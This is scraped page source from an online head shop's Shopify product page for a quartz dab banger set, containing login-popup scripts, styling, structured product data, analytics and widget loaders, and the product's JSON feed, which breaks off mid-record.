            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core",
	"url": "https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core",
	"name": "The Stash Shack Quartz Tower Full Weld Banger Set",
	"image": ["https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_1024x.jpg?v=1715839251","https://www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f_1024x.jpg?v=1715839251",
"https://warely.io/smokecartel/banners/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core.jpg"],
	"description": "Introducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar \u0026amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:\nQuartz Tower Full Weld Banger\n\nCrafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.\nQuartz Cap\nIncluded in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.\nHollow Quartz Terp Pillar\nOur set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.\nRuby Core Pillar\nTo further enhance your dabbing experience, we've included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.Experience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.\n\nSet includes:\n\nx1 Banger\nX1 Quartz cap\n\nx1 Etched Hollow Quartz Terp Pillar 6mm x 30mm\n\nx1 Ruby Core Pillar 3mm x 30mm\n\nBanger specs:\n\n100% pure quartz glass\nHeavy-duty construction\nThick 2.5mm walls\nFull weld joint\nTop bucket 16mm OD\n62mm tall\nOD 16mm wide\nID 11mm wide\nX3 airflow slits\nBeveled-edge top\nFrosted joint\nDish 30mm OD with 2.5mm thick walls\n",
	"brand": {
		"@type": "Thing",
		"name": "The Stash Shack"
	},
	"sku": "FQB83 -01-qrtz-twr-bngr-set-90-14-M",
	"gtin12": "715650758",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "52.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "40.14",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Quartz Bangers &amp; Nails",
            "item": "https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "The Stash Shack Quartz Tower Full Weld Banger Set",
          "item": "https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core.js
body_size: 1532
content:
{"id":7841458356405,"title":"The Stash Shack Quartz Tower Full Weld Banger Set","handle":"quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","description":"\u003cp\u003eIntroducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar \u0026amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:\u003c\/p\u003e\n\u003ch3\u003eQuartz Tower Full Weld Banger\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eCrafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.\u003c\/p\u003e\n\u003ch3\u003eQuartz Cap\u003c\/h3\u003e\n\u003cp\u003eIncluded in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.\u003c\/p\u003e\n\u003ch3\u003eHollow Quartz Terp Pillar\u003c\/h3\u003e\n\u003cp\u003eOur set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.\u003c\/p\u003e\n\u003ch3\u003eRuby Core Pillar\u003c\/h3\u003e\n\u003cp\u003eTo further enhance your dabbing experience, we've included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eExperience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eSet includes:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003ex1 Banger\u003c\/li\u003e\n\u003cli\u003eX1 Quartz cap\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eEtched Hollow Quartz Terp Pillar 6mm x 30mm\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eRuby Core Pillar 3mm x 30mm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eBanger specs:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e100% pure quartz glass\u003c\/li\u003e\n\u003cli\u003eHeavy-duty construction\u003c\/li\u003e\n\u003cli\u003eThick 2.5mm walls\u003c\/li\u003e\n\u003cli\u003eFull weld joint\u003c\/li\u003e\n\u003cli\u003eTop bucket 16mm OD\u003c\/li\u003e\n\u003cli\u003e62mm tall\u003c\/li\u003e\n\u003cli\u003eOD 16mm wide\u003c\/li\u003e\n\u003cli\u003eID 11mm wide\u003c\/li\u003e\n\u003cli\u003eX3 airflow slits\u003c\/li\u003e\n\u003cli\u003eBeveled-edge top\u003c\/li\u003e\n\u003cli\u003eFrosted joint\u003c\/li\u003e\n\u003cli\u003eDish 30mm OD with 2.5mm thick walls\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-05-16T02:01:00-04:00","created_at":"2024-05-08T20:54:00-04:00","vendor":"The Stash Shack","type":"Quartz Banger","tags":["2025","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","Durable and Built to Last","Easy to Clean and Maintain","Highest Quality Materials","Made for Concentrate Use","Quartz Banger"],"price":5299,"price_min":5299,"price_max":5299,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44120401576117,"title":"90 Degree \/ 14.5mm Male","option1":"90 Degree","option2":"14.5mm Male","option3":null,"sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","public_title":"90 Degree \/ 14.5mm Male","options":["90 Degree","14.5mm Male"],"price":5299,"weight":32,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"715650758","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","options":[{"name":"Angle","position":1,"values":["90 Degree"]},{"name":"Joint Size","position":2,"values":["14.5mm Male"]}],"url":"\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","media":[{"alt":"Clear glass bubbler with red accents, designed for smoking cannabis.","id":30046498291893,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","width":2696},{"alt":"Glass dab straws in etched silver and ruby red, isolated on a black 